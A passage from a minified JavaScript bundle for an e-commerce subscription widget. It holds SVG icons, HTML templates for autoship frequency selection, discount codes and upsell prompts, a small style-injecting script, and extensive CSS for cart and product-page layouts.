14.2748C3.37029 14.2507 3.1678 14.007 3.19175 13.7307C3.21569 13.4543 3.45701 13.2499 3.73074 13.2741L8.3819 13.6849L8.54347 11.8204L2.13868 11.2546C1.86495 11.2305 1.66246 10.9868 1.68641 10.7105C1.71036 10.4341 1.95168 10.2297 2.2254 10.2539L8.6302 10.8196L8.82311 8.59345L0.454192 7.85424C0.180463 7.83006 -0.022025 7.58643 0.0019232 7.31008C0.0258714 7.03372 0.267187 6.82929 0.540916 6.85347L8.90983 7.59268L9.23987 3.78417C9.2362 3.7102 9.24482 3.63676 9.26464 3.56676C9.27248 3.53533 9.28341 3.50527 9.29708 3.47688C9.36152 3.33139 9.47733 3.20847 9.63291 3.13858L16.4729 0.066126C16.588 0.0144004 16.7141 -0.0075412 16.8398 0.0022882L29.372 0.982555C29.6546 1.00466 29.892 1.20552 29.963 1.4825ZM27.3586 16.0837L23.2313 19.0374L24.3831 5.74579L26.2301 4.51408L25.7073 10.5462C25.6834 10.8226 25.8859 11.0662 26.1596 11.0904C26.4333 11.1145 26.6747 10.9101 26.6986 10.6338L27.2851 3.86523C27.3494 3.82471 27.4041 3.76969 27.4444 3.70424L28.5759 2.9497L27.3586 16.0837ZM24.9635 3.75343L13.8183 2.72457L12.2387 3.43412L23.8981 4.46396L24.9635 3.75343ZM15.6813 1.88776L16.8807 1.34896L27.342 2.16724L26.2923 2.86731L15.6813 1.88776Z"\n                                    fill="#5a62d4" />\n                            </svg>\n                        </og-icon>\n                        <div subscription class="og-subscription-price"></div>\n                    </div>\n                   <div class="js-og-offer-percent-value og-offer-percent-value d-none"><span class="js-og-offer-percent-value-item"></span> off every order</div>\n                </div>\n            </div>\n            <div class="autoship-options-wrapper js-autoship-options-wrapper">\n\n                <div class="autoship-options">\n                    <og-autoship-icon class="nonSubscribed" key="nonSubscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#B4CAFF" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-icon class="subscribed" key="subscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#5a62d4" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-options>Guaranteed savings on every order</og-autoship-options>\n                </div>\n                <div class="autoship-options">\n                    <og-autoship-icon class="nonSubscribed" key="nonSubscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#B4CAFF" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-icon class="subscribed" key="subscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#5a62d4" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-options>Pause, skip or cancel anytime</og-autoship-options>\n                </div>\n                <div class="autoship-options">\n                    <og-autoship-icon class="nonSubscribed" key="nonSubscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#B4CAFF" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-icon class="subscribed" key="subscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#5a62d4" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-options>Free access to licensed veterinarians</og-autoship-options>\n                </div>\n            </div>\n            <div class="ship-select">\n                <og-text class="offerEveryLabel" key="offerEveryLabel">\n                    Ship every\n                </og-text>\n                <og-select-frequency>\n\n                    <option value="1_3" selected="selected">\n                        1 Month\n                    </option>\n                    <option value="2_3">\n                        2 Months\n                    </option>\n                    <option value="3_3">\n                        3 Months\n                    </option>\n                    <option value="4_3">\n                        4 Months\n                    </option>\n                    <option value="5_3">\n                        5 Months\n                    </option>\n                    <option value="6_3">\n                        6 Months\n                    </option>\n                    <option value="7_3">\n                        7 Months\n                    </option>\n                    <option value="8_3">\n                        8 Months\n                    </option>\n                    <option value="9_3">\n                        9 Months\n                    </option>\n                    <option value="10_3">\n                        10 Months\n                    </option>\n                    <option value="11_3">\n                        11 Months\n                    </option>\n                    <option value="12_3">\n                        12 Months\n                    </option>\n\n                </og-select-frequency>\n            </div>\n            <div class="code_wrapper discount-code1-wrapper d-none">\n                <span class="text1">35% off your first AutoShip</span>\n                <span class="text2">Use code SAVE35 in cart</span>\n                <span class="text3">Up to $20 off, <a class="neutral-link" href="/tc.html "\n                        target="_blank " alt="Exclusions apply ">exclusions apply</a></span>\n            </div>\n            <div class="code_wrapper discount-code2-wrapper d-none">\n                <span class="text1"><span class="coupon-value"></span>off on your first order</span>\n                <span class="text3">+an extra <span class="coupon-value">5</span> on all future deliverables</span>\n            </div>\n            <div class="code_wrapper generic-autoship-code-wrapper d-none">\n                <span class="text1"><span class="autoship-coupon-value"></span> off your first AutoShip</span>\n                <span class="text2">Use code <span class="autoship-coupon-code-value"></span> in cart</span>\n                <span class="text3"><a class="neutral-link" href="/tc.html "\n                        target="_blank " alt="Exclusions apply ">exclusions apply</a></span>\n            </div>\n        </div>\n        </og-when>\n\n\n<og-when test="upsellEligible">\n    <og-when test="!upcomingOrderContainsProduct">\n        Add to upcoming subscription order and receive 20% off\n        <og-upsell-button>\n            <button type="button">\n                Add to Next Order on\n                <og-next-upcoming-order format="{{month-short}} {{day}}, {{year-numeric}}">\n                    </og-nextupcoming-order>\n            </button>\n        </og-upsell-button>\n        <og-upsell-modal>\n            Subscribe to this product and have it conveniently delivered to you at the frequency you choose! Read the\n            FAQ here. Promotion subject to change.\n            <br />\n            <og-when test="subscriptionEligible">\n                <og-optout-button>\n                    Get one-time\n                </og-optout-button>\n                <br />\n                <og-optin-button>\n                    Subscribe and get 10% off on every order\n                </og-optin-button>\n                Ship Every\n                <og-select-frequency default-text="..">\n                    <option value="1_3" selected="selected">\n                        1 months\n                    </option>\n                    <option value="2_3">\n                        2 months1\n                    </option>\n                    <option value="3_3">\n                        3 months\n                    </option>\n                </og-select-frequency>\n            </og-when>\n            <og-when test="!subscriptionEligible">\n                <og-next-upcoming-order format="{{month-short}} {{day}}, {{year-numeric}}">\n            </og-when>\n            <br />\n            <span slot="confirm">\n                <button type="button">Add</button>\n            </span>\n            <span slot="cancel">\n                <button type="button"></button>\n            </span>\n        </og-upsell-modal>\n    </og-when>\n    <og-when test="upcomingOrderContainsProduct">\n        <og-next-upcoming-order format="{{month-short}} {{day}}, {{year-numeric}}">\n            </og-nextupcoming-order>\n    </og-when>\n</og-when>\n\n<script>\n    document.addEventListener("DOMContentLoaded", () => {\n        console.log(\'og-select-frequency DOM CONTENT Loaded\')\n        // Select the <og-select-frequency> element (host element)\n        const host = document.querySelector(\'og-select-frequency\');\n\n        if (host && host.shadowRoot) {\n            // Create a <style> element and set its content\n            const styleElement = document.createElement(\'style\');\n            styleElement.textContent = `\n\n          og-select {\n            background:red;\n            border: 1px solid #dbdee0;\n            font-family: DM Sans;\n            -moz-appearance: none !important;\n            appearance: none !important;\n            width: 100%;\n            height: 38px;\n            border-radius: 999px;\n            margin: -5px -20px;\n            padding: 5px 20px;\n\n\n            background: url(\'data:image/svg+xml,%3Csvg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M14.666 1.6665L7.99935 8.33317L1.33268 1.6665" stroke="%232D2720" stroke-width="2" stroke-linecap="round"/%3E%3C/svg%3E\') 94% no-repeat #fff;\n\n        }\n            og-select span{\n            display:none;\n            }\n        `;\n\n            // Append the style to the shadow root\n            host.shadowRoot.appendChild(styleElement);\n        } else {\n            console.warn(\'The host element or its shadow root is not available\');\n        }\n    });\n<\/script>',selector:"og-offer"}]).setPublicPath("//static.ordergroove.com/@ordergroove/offers/2.48.0/dist/"),function(n){const o=n.createElement("style");o.type="text/css",o.appendChild(n.createTextNode('[location="cart"] :root {\n  --og-global-family: inherit;\n  --og-global-size: inherit;\n  --og-global-color: #2D2720;\n  --og-wrapper-padding: 10px 0;\n  --og-checkbox-border-color: #000000;\n  --og-tooltip-family: Arial, Helvetica, sans-serif;\n  --og-tooltip-size: 13px;\n  --og-tooltip-color: #298266;\n  --og-upsell-color: #c3e7c3;\n  --og-upsell-family: Arial, Helvetica, sans-serif;\n  --og-upsell-size: 13px;\n  --og-upsell-color: #298266;\n  --og-radio-width: 22px;\n  --og-radio-height: 22px;\n  --og-radio-margin: 0 5px 0 0;\n  --og-select-padding: 0.4em 2.8em 0.4em 0.5em;\n  --og-select-bg-color: transparent;\n  --og-select-border: 1px solid #090909;\n  --og-select-font-size: 12px;\n  --og-tooltip-family: Roboto, Helvetica, sans-serif;\n  --og-tooltip-size: 12px;\n  --og-tooltip-color: #fff;\n  --og-tooltip-background: #090909;\n  --og-tooltip-border: 1px solid #cdcdcd;\n  --og-tooltip-border-radius: 5px;\n  --og-tooltip-padding: 1em;\n  --og-tooltip-text-align: center;\n  --og-tooltip-placement: bottom;\n  --og-tooltip-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);\n  --og-checkbox-border: 2px solid #090909;\n  --og-checkbox-border-color : #5A62D4;\n}\n\n\n/** updated autoship css*/\n[location="cart"] .og-purchase-wrapper{\n  border: 1px solid #D3E0FF;\n  border-radius : 8px;\n  overflow: hidden;\n}\n\n[location="cart"] .email-select-month-frequency{\n  color: #5A62D4;\n  font-weight: 700;\n  font-size: 16px;\n  border: none;\n  text-decoration: underline;\n}\n\n\n/* Toggles the background blue for the selected button */\n[location="cart"] .og-one-time:has(og-optout-button),\n[location="cart"] .og-autoship:has(> .flex):has(og-optin-button[subscribed]){\n  background: #f4f8ff;\n}\n/* Toggles the background white for the deselected button */\n[location="cart"] .og-one-time:has(og-optout-button[subscribed]),\n[location="cart"] .og-autoship:has(> .flex):has(og-optin-button){\n  background: #fff;\n}\n/* Shows the sibling element of the radio button selected */\n[location="cart"] div.flex:has(> og-optin-button[subscribed]) + .ship-every{\n  display: flex;\n  align-items: center;\n  gap: 8px;\n}\n[location="cart"] div.flex:has(> og-optin-button) .off_percent{\n  color: #5A62D4;\n  text-decoration: underline;\n}\n[location="cart"] div.flex:has(> og-optin-button[subscribed]) .off_percent{\n  color: #2D2720;\n  text-decoration: none;\n}\n[location="cart"] og-optout-button + .email-every{\n  display: initial;\n}\n/* Hides the sibling element of the radio button not selected */\n[location="cart"] div.flex:has(> og-optin-button) + .ship-every,\n[location="cart"] og-optout-button[subscribed] + .email-every{\n  display: none;\n}\n\n[location="cart"] .og-purchase-wrapper .og-one-time{\n  border-bottom: 1px solid #D3E0FF;\n  padding : 18px 16px;\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  flex-wrap: wrap;\n  width: 100%;\n  gap: 16px;\n  min-width: max-content;\n}\n\n@media screen and (max-width: 768px) {\n  [location="cart"] .og-purchase-wrapper .og-one-time{\n    display: grid;\n  }\n}\n\n[location="cart"] .og-purchase-wrapper .og-one-time select{\n  border-top : none;\n  border-left : none;\n  border-right : none;\n  background : transparent;\n}\n[location="cart"] og-optout-button, [location="cart"] og-optin-button{\n  color: #2D2720;\n  font-weight: 700;\n  font-family : \'DM Sans\';\n  font-size : 16px;\n}\n\n[location="cart"] og-text{\n  color: #4C4742;\n  font-weight: 500;\n}\n\n[location="cart"] .off_percent{\n  color: #4C4742;\n  font-weight: 500;\n  font-size: 16px;\n  line-height: 22px;\n}\n\n[location="cart"] og-select-frequency{\n  border: transparent;\n  outline: none;\n  background : transparent;\n  color: #5A62D4;\n  font-weight: 700;\n  width: max-content;\n  box-shadow:none;\n  padding: 0;\n  text-decoration: underline;\n}\n[location="cart"] .og-purchase-wrapper .og-autoship{\n  padding : 18px 16px;\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  flex-wrap: wrap;\n}\n[location="cart"] .offer-precent-text og-text{\n  color: #2D2720;\n  font-weight: 700;\n  font-size : 16px;\n}\n\n[location="cart"] .flex{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  gap: 4px;\n}\n\n[location="pdp-auto-1"] {\n\t--og-radio-width: 24px;\n\t--og-radio-height: 24px;\n\t--og-radio-margin: 0 8px 0 0;\n\t--og-select-padding: 0.4em 2.8em 0.4em 0.5em;\n\t--og-select-bg-color: transparent;\n\t--og-select-border: 1px solid #090909;\n\t--og-select-font-size: 10px;\n\t--og-tooltip-family: Roboto, Helvetica, sans-serif;\n\t--og-tooltip-size: 12px;\n\t--og-tooltip-color: #090909;\n\t--og-tooltip-background: #ffffff;\n\t--og-tooltip-border: 1px solid #cdcdcd;\n\t--og-tooltip-border-radius: 5px;\n\t--og-tooltip-padding: 1em;\n\t--og-tooltip-text-align: center;\n\t--og-tooltip-placement: bottom;\n\t--og-tooltip-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);\n\t--og-checkbox-border-color : rgba(90, 98, 212, 1);\n}\n[location="pdp-auto-1"] .wrappper {\n  display:flex;\n  flex-direction:column;\n  gap:8px;\n}\n[location="pdp-auto-1"] .og-optout-wrapper {\n  padding:16px;\n  display:flex;\n  justify-content:space-between;\n  border:2px solid;\n  border-color:rgba(90, 98, 212, 1);\n  border-radius:8px;\n  background-color:rgba(244, 248, 255, 1);\n}\n[location="pdp-auto-1"] .og-optin-wrapper {\n  padding:16px;\n   border:2px solid;\n  border-color:rgba(229, 225, 221, 1);\n  border-radius:8px;\n  background-color:rgba(255, 255, 255, 1);\n  gap:16px;\n  display:flex;\n  flex-direction:column;\n}  \n  [location="pdp-auto-1"] .autoship-wrapper{\n  display:flex;\n  justify-content:space-between;\n  }\n \n  [location="pdp-auto-1"] .price-wrapper{\n    display:flex;\n    flex-direction:column;\n    gap:4px;\n    align-items:flex-end;\n  }\n    [location="pdp-auto-1"] .price-row {\n  display: flex;\n  gap:7px;\n}\n\n  \n  [location="pdp-auto-1"] .autoship-options-wrapper{\n    gap:8px;\n    display:flex;\n    flex-direction:column;\n  }\n  [location="pdp-auto-1"] .autoship-options{\n    gap:8px;\n    display:flex;\n    align-items:center;\n  }\n    [location="pdp-auto-1"] og-autoship-icon{\n      width:20px;\n      height:20px;\n    }\n    [location="pdp-auto-1"] og-autoship-options{\n      font-size:14px;\n      font-weight:500;\n    }\n  \n  \n  [location="pdp-auto-1"] .code_wrapper{\n     background-color:rgba(244, 248, 255, 1);\n     border-radius:8px;\n     display:flex;\n     flex-direction:column;\n     padding:16px;\n     align-items:center;\n  }   \n    \n     [location="pdp-auto-1"] .text1{\n       font-size:16px;\n       font-weight:700;\n       color:rgba(90, 98, 212, 1);\n     }\n     [location="pdp-auto-1"] .text2{\n       font-size:12px;\n        font-weight:700;\n        color:rgba(76, 71, 66, 1);\n     }\n     [location="pdp-auto-1"] .text3{\n        font-size:12px;\n        font-weight:500;\n        color:rgba(76, 71, 66, 1);\n     }\n  \n\n[location="pdp-auto-1"] .button-wrapper{\n  display:flex;\n  gap:8px;\n}\n  [location="pdp-auto-1"] og-button{\n    background-color:rgba(255,255,255,1);\n     border:1px solid;\n    border-color:rgba(246, 223, 110, 1);\n     padding:8px 36px;\n     border-radius:24px;\n    \n  }\n  [location="pdp-auto-1"] og-add-to-cart-button{\n    background-color:rgba(246, 223, 110, 1);\n    border-radius:24px;\n    padding:8px 36px;\n    font-size: 16px;\n    font-weight:700;\n   \tcolor: var(--og-global-color, #090909);\n  }\n\n[location="pdp-auto-1"] og-optout-button{\n\tfont-family: "DM Sans", Roboto, Helvetica, sans-serif;\n\tfont-size: 16px;\n\tcolor : #2D2720;\n\tline-height: 20px\n}\n[location="pdp-auto-1"] og-optin-button{\n\tfont-family: "DM Sans", Roboto, Helvetica, sans-serif;\n\tfont-size: 20px;\n\tcolor : #2D2720;\n\tline-height: 27px;\n\tdisplay:flex;\n}\n\n[location="pdp-auto-1"] .og-optin-wrapper:has(> .autoship-wrapper):has(og-optin-button[subscribed]){\n  border-color:rgba(90, 98, 212, 1);\n   background-color:rgba(244, 248, 255, 1);\n   \n}\n\n[location="pdp-auto-1"] .og-optin-wrapper:has(> .autoship-wrapper):has(og-optin-button[subscribed]) og-select-frequency{\n  border: 2px solid #85A9FF;\n  color: #2D2720;\n}\n\n[location="pdp-auto-1"] .og-optin-wrapper:has(> .autoship-wrapper):has(og-optin-button[subscribed]) og-text[key="offerEveryLabel"]{\n  color:rgba(90, 98, 212, 1);\n     background-image: linear-gradient(180deg, #F4F8FF, #fff) !important;\n}\n\n   [location="pdp-auto-1"] og-select-frequency{\n     border-color:rgba(90, 98, 212, 1);\n     \tcolor: var(--og-global-color, #090909);\n     \tbackground-color:rgba(255,255,255,1);\n   }\n\n\n\n[location="pdp-auto-1"] .og-optout-wrapper:has(og-optout-button[subscribed]){\n  background-color:rgba(255, 255, 255, 1);\n   border-color:rgba(229, 225, 221, 1);\n}\n\n/** bof : og icon hide show changes */\n[location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button) .price-wrapper .price-row .subscribed, [location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button[subscribed]) .price-wrapper .price-row .nonSubscribed{\n  display: none;\n}\n\n[location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button) .price-wrapper .price-row .nonSubscribed, [location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button[subscribed]) .price-wrapper .price-row .subscribed{\n  display: initial;\n}\n/** eof : autoship icon hide show changes */\n\n/** bof : autoship icon hide show changes */\n[location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button) + .autoship-options-wrapper .autoship-options .subscribed, [location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button[subscribed]) + .autoship-options-wrapper .autoship-options .nonSubscribed{\n  display: none;\n}\n\n[location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button) + .autoship-options-wrapper .autoship-options .nonSubscribed, [location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button[subscribed]) + .autoship-options-wrapper .autoship-options .subscribed{\n  display: initial;\n}\n/** eof : autoship icon hide show changes */\n\n[location="pdp-auto-1"] og-optout-button,[location="pdp-auto-1"] og-optin-button {\n\tfont-weight: 700;\n}\n\n[location="pdp-auto-1"] og-optin-button .btn,\n[location="pdp-auto-1"] og-optin-button button {\n\ttransform: scale(2);\n}\n\n[location="pdp-auto-1"] og-tooltip {\n\ttransform: translateY(3px);\n}\n\n[location="pdp-auto-1"] .neutral-link{\n  color: #4C4742;\n  font-weight: 500;\n  font-size: 12px;\n  text-decoration: underline;\n}\n\n[location="pdp-auto-1"] .og-offer-incentive {\n\tfont-size: var(--og-secondary-font-size, 12px);\n}\n\n/** bof : ship every text backgroudn color */\n[location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button)  ~ div.ship-select .offerEveryLabel{\n  font-weight: 700;\n\tfont-family: var(--og-global-family, Roboto, sans-serif);\n\tcolor: rgba(181, 174, 168, 1);\n\tfont-size: var(--og-select-font-size, 12px);\n\tdisplay: block;\n\tposition: relative;\n\tbottom:-6px;\n  left: 20px;\n  background-color:rgba(255,255,255,1);\n   padding: 0 5px;\n   width:max-content;\n   z-index: 2;\n}\n\n[location="pdp-auto-1"] .autoship-wrapper:has(> og-optin-button[subscribed])  ~ div.ship-select .offerEveryLabel{\n  background-color : rgba(244, 248, 255, 1);\n  \n}\n/** eof : ship every text backgroudn color */\n\n\n[location="pdp-auto-1"] og-select-frequency {\n\tborder-radius: 64px;\n\tcolor:rgba(181, 174, 168, 1);\n\tfont-size:16px;\n\tfont-weight:500;\n\tborder-color:rgba(202, 202, 202, 1);\n\tpadding:0px 0px 0px 16px;\n\twidth : 100%;\n}\n[location="pdp-auto-1"] og-select-frequency select, [location="pdp-auto-1"] og-select-frequency og-select{\n  width: 100%;\n}\n\n\n[location="pdp-auto-1"] og-select {\n  --span-color: red; /* Example variable */\n  width: 100%;\n}\n\n[location="pdp-auto-1"] .og-regular-price {\n\tfont-size: 16px;\n\tfont-weight:500;\n\tcolor: #2D2720;\n\tline-height: 20px;\n}\n\n[location="pdp-auto-1"] .og-subscription-price {\n\tcolor: var(--og-global-color, #090909);\n\tfont-weight: 700;\n\tfont-size:20px;\n}\n\n[location="pdp-auto-1"] og-caption{\n  font-size:14px;\n  font-weight:700;\n  color:rgba(76, 71, 66, 1);\n}\n\n[location="pdp-auto-1"] .og-offer-percent-value{\n  font-size:14px;\n  font-weight:700;\n  color:rgba(76, 71, 66, 1);\n}\n\n[location="pdp-auto-1"] .italic {\n\tfont-style: italic;\n}\n\n[location="pdp-auto-1"] .line-through {\n\ttext-decoration: line-through;\n}\n\n[location="pdp-auto-1"] .autoship-wrapper{\n  display: flex;\n  justify-content: space-between;\n}\n\n[location="pdp-auto-1"] .price-wrapper{\n  display: grid;\n  justify-items: flex-end;\n}\n\n[location="pdp-auto-1"] .autoship-options{\n  margin-top : 4px;\n}\n\n[location="pdp-auto-1"] og-select{\n  width: 100%;\n}\n\n[location="pdp-auto-1"] {\n--og-global-family: \'DM Sans\', Arial, Helvetica, sans-serif;\n--og-global-size: 13px;\n--og-global-color: rgba(45, 39, 32, 1);\n--og-wrapper-padding: 10px 0;\n--og-tooltip-family: inherit;\n--og-tooltip-size: 12px;\n--og-tooltip-color: rgba(0,0,0,1);\n--og-tooltip-background: rgba(255,255,255,1);\n--og-tooltip-placement: bottom;\n--og-tooltip-box-shadow: none;\n--og-upsell-family: Arial, Helvetica, sans-serif;\n--og-upsell-size: 13px;\n--og-upsell-color: rgba(99,119,219,1);\n}\n[location="cart-auto-1"] :root {\n  --og-global-family: inherit;\n  --og-global-size: inherit;\n  --og-global-color: #2D2720;\n  --og-wrapper-padding: 10px 0;\n  --og-checkbox-border-color: #000000;\n  --og-tooltip-family: Arial, Helvetica, sans-serif;\n  --og-tooltip-size: 13px;\n  --og-tooltip-color: #298266;\n  --og-upsell-color: #c3e7c3;\n  --og-upsell-family: Arial, Helvetica, sans-serif;\n  --og-upsell-size: 13px;\n  --og-upsell-color: #298266;\n  --og-radio-width: 22px;\n  --og-radio-height: 22px;\n  --og-radio-margin: 0 5px 0 0;\n  --og-select-padding: 0.4em 2.8em 0.4em 0.5em;\n  --og-select-bg-color: transparent;\n  --og-select-border: 1px solid #090909;\n  --og-select-font-size: 12px;\n  --og-tooltip-family: Roboto, Helvetica, sans-serif;\n  --og-tooltip-size: 12px;\n  --og-tooltip-color: #fff;\n  --og-tooltip-background: #090909;\n  --og-tooltip-border: 1px solid #cdcdcd;\n  --og-tooltip-border-radius: 5px;\n  --og-tooltip-padding: 1em;\n  --og-tooltip-text-align: center;\n  --og-tooltip-placement: bottom;\n  --og-tooltip-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);\n  --og-checkbox-border: 2px solid #090909;\n  --og-checkbox-border-color : #5A62D4;\n}\n\n\n/** updated autoship css*/\n[location="cart-auto-1"] .og-purchase-wrapper{\n  border: 1px solid #D3E0FF;\n  border-radius : 8px;\n  overflow: hidden;\n}\n\n[location="cart-auto-1"] .email-select-month-frequency{\n  color: #5A62D4;\n  font-weight: 700;\n  font-size: 16px;\n  border: none;\n  text-decoration: underline;\n}\n\n\n/* Toggles the background blue for the selected button */\n[location="cart-auto-1"] .og-one-time:has(og-optout-button),\n[location="cart-auto-1"] .og-autoship:has(> .flex):has(og-optin-button[subscribed]){\n  background: #f4f8ff;\n}\n/* Toggles the background white for the deselected button */\n[location="cart-auto-1"] .og-one-time:has(og-optout-button[subscribed]),\n[location="cart-auto-1"] .og-autoship:has(> .flex):has(og-optin-button){\n  background: #fff;\n}\n/* Shows the sibling element of the radio button selected */\n[location="cart-auto-1"] div.flex:has(> og-optin-button[subscribed]) + .ship-every{\n  display: flex;\n  align-items: center;\n  gap: 8px;\n}\n[location="cart-auto-1"] div.flex:has(> og-optin-button) .off_percent{\n  color: #5A62D4;\n  text-decoration: underline;\n}\n[location="cart-auto-1"] div.flex:has(> og-optin-button[subscribed]) .off_percent{\n  color: #2D2720;\n  text-decoration: none;\n}\n[location="cart-auto-1"] og-optout-button + .email-every{\n  display: initial;\n}\n/* Hides the sibling element of the radio button not selected */\n[location="cart-auto-1"] div.flex:has(> og-optin-button) + .ship-every,\n[location="cart-auto-1"] og-optout-button[subscribed] + .email-every{\n  display: none;\n}\n\n[location="cart-auto-1"] .og-purchase-wrapper .og-one-time{\n  padding : 18px 16px;\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  flex-wrap: wrap;\n  width: 100%;\n  gap: 16px;\n  min-width: max-content;\n}\n\n@media screen and (max-width: 768px) {\n  [location="cart-auto-1"] .og-purchase-wrapper .og-one-time{\n    display: grid;\n  }\n}\n\n[location="cart-auto-1"] .og-purchase-wrapper .og-one-time select{\n  border-top : none;\n  border-left : none;\n  border-right : none;\n  background : transparent;\n}\n[location="cart-auto-1"] og-optout-button, [location="cart-auto-1"] og-optin-button{\n  color: #2D2720;\n  font-weight: 700;\n  font-family : \'DM Sans\';\n  font-size : 16px;\n}\n\n[location="cart-auto-1"] og-text{\n  color: #4C4742;\n  font-weight: 500;\n}\n\n[location="cart-auto-1"] .off_percent{\n  color: #4C4742;\n  font-weight: 500;\n  font-size: 16px;\n  line-height: 22px;\n}\n\n[location="cart-auto-1"] og-select-frequency{\n  border: transparent;\n  outline: none;\n  background : transparent;\n  color: #5A62D4;\n  font-weight: 700;\n  width: max-content;\n  box-shadow:none;\n  padding: 0;\n  text-decoration: underline;\n}\n[location="cart-auto-1"] .og-purchase-wrapper .og-autoship{\n  padding : 18px 16px;\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  flex-wrap: wrap;\n  border-bottom: 1px solid #D3E0FF;\n}\n[location="cart-auto-1"] .offer-precent-text og-text{\n  color: #2D2720;\n  font-weight: 700;\n  font-size : 16px;\n}\n\n[location="cart-auto-1"] .flex{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  gap: 4px;\n}\n\nog-offer {\n\t--og-radio-width: 24px;\n\t--og-radio-height: 24px;\n\t--og-radio-margin: 0 8px 0 0;\n\t--og-select-padding: 0.4em 2.8em 0.4em 0.5em;\n\t--og-select-bg-color: transparent;\n\t--og-select-border: 1px solid #090909;\n\t--og-select-font-size: 10px;\n\t--og-tooltip-family: Roboto, Helvetica, sans-serif;\n\t--og-tooltip-size: 12px;\n\t--og-tooltip-color: #090909;\n\t--og-tooltip-background: #ffffff;\n\t--og-tooltip-border: 1px solid #cdcdcd;\n\t--og-tooltip-border-radius: 5px;\n\t--og-tooltip-padding: 1em;\n\t--og-tooltip-text-align: center;\n\t--og-tooltip-placement: bottom;\n\t--og-tooltip-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);\n\t--og-checkbox-border-color : rgba(90, 98, 212, 1);\n}\nog-offer .wrappper {\n  display:flex;\n  flex-direction:column;\n  gap:8px;\n}\nog-offer .og-optout-wrapper {\n  padding:16px;\n  display:flex;\n  justify-content:space-between;\n  border:2px solid;\n  border-color:rgba(90, 98, 212, 1);\n  border-radius:8px;\n  background-color:rgba(244, 248, 255, 1);\n}\nog-offer .og-optin-wrapper {\n  padding:16px;\n   border:2px solid;\n  border-color:rgba(229, 225, 221, 1);\n  border-radius:8px;\n  background-color:rgba(255, 255, 255, 1);\n  gap:16px;\n  display:flex;\n  flex-direction:column;\n}  \n  og-offer .autoship-wrapper{\n  display:flex;\n  justify-content:space-between;\n  }\n \n  og-offer .price-wrapper{\n    display:flex;\n    flex-direction:column;\n    gap:4px;\n    align-items:flex-end;\n  }\n    og-offer .price-row {\n  display: flex;\n  gap:7px;\n}\n\n  \n  og-offer .autoship-options-wrapper{\n    gap:8px;\n    display:flex;\n    flex-direction:column;\n  }\n  og-offer .autoship-options{\n    gap:8px;\n    display:flex;\n    align-items:center;\n  }\n    og-offer og-autoship-icon{\n      width:20px;\n      height:20px;\n    }\n    og-offer og-autoship-options{\n      font-size:14px;\n      font-weight:500;\n    }\n  \n  \n  og-offer .code_wrapper{\n     background-color:rgba(244, 248, 255, 1);\n     border-radius:8px;\n     display:flex;\n     flex-direction:column;\n     padding:16px;\n     align-items:center;\n  }   \n    \n     og-offer .text1{\n       font-size:16px;\n       font-weight:700;\n       color:rgba(90, 98, 212, 1);\n     }\n     og-offer .text2{\n       font-size:12px;\n        font-weight:700;\n        color:rgba(76, 71, 66, 1);\n     }\n     og-offer .text3{\n        font-size:12px;\n        font-weight:500;\n        color:rgba(76, 71, 66, 1);\n     }\n  \n\nog-offer .button-wrapper{\n  display:flex;\n  gap:8px;\n}\n  og-offer og-button{\n    background-color:rgba(255,255,255,1);\n     border:1px solid;\n    